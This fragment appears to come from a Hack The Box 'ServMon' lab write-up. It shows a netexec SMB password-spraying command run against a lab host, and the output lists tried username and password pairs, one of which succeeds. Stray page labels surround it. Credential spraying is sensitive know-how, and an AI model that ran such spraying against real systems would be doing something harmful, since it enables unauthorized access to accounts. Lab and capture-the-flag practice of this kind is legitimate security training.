 (kali㉿kali)-[~/Maquinas/HTB/servmon]
$ netexec smb 10.129.227.77 -u 'users.txt' -p 'passwords.txt' --continue-on-success
SMB 10.129.227.77 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (do
main:ServMon) (signing:False) (SMBv1:None)
SMB 10.129.227.77 445 SERVMON [-] ServMon\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILUR
E
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILUR
E
SMB 10.129.227.77 445 SERVMON [-] ServMon\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
parameters
Request cookies
Response headers